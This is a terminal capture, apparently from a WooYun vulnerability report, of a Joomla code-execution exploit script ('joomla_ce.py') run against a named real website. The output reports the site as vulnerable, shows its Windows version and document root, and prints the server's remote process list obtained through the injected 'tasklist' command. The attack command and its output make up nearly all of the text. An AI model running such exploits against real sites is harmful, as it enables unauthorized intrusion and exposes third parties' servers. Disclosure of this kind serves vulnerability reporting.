 3ky7in4@sunshine:~/joomla$ python joomla_ce.py -u http://www.jissbon-skyn.com/ -c tasklist
[+] vuls found! url: http://www.jissbon-skyn.com/, System: Windows NT AY140319152350Z 6.1 build 760
cument_root: D:\SKYN_CHINA, script_filename: D:\SKYN_CHINA\index.php
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0                            0         24 K
System                           4                            0         48 K
smss.exe                       268                            0        436 K
csrss.exe                      340                            0      1,772 K
csrss.exe                      380                            1        120 K
wininit.exe                    388                            0        140 K
winlogon.exe                   416                            1        136 K
services.exe                   476                            0      4,284 K
lsass.exe                      484                            0      5,428 K
lsm.exe                        492                            0      3,368 K
svchost.exe                    588                            0      2,580 K
BaiduHips.exe                  648                            0      3,212 K
BaiduSdSvc.exe                 680                            0     11,180 K
BaiduProtect.exe               724                            0      7,540 K
svchost.exe                    840                            0      3,688 K
LogonUI.exe                    928                            1        264 K
svchost.exe                    936                            0      7,200 K
svchost.exe                    544                            0      3,088 K
svchost.exe                   1172                            0      2,352 K
svchost.exe                   1208                            0     13,336 K
svchost.exe                   1456                            0      5,668 K
www.wooyun.org
svchost.exe                   1668                            0      1,096 K